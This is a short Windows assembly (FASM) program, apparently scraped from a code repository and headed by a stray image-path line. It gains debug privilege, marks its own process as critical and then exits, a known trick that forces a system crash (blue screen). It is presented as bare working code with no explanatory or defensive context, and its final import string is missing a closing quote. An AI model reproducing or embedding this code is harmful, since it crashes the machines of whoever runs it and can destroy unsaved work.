 format PE GUI 4.0
include 'win32a.inc'
lea eax, [esp+20]
invoke RtlAdjustPrivilege, 20, 1, 0, eax
invoke RtlSetProcessIsCritical, 1, 0, 0
invoke ExitProcess, 0
data import
library \
kernel32, 'kernel32', \
ntdll, 'ntdll'
import kernel32, \
ExitProcess, 'ExitProcess'
import ntdll, \
RtlAdjustPrivilege, 'RtlAdjustPrivilege', \
RtlSetProcessIsCritical, 'RtlSetProcessIsCritical
end data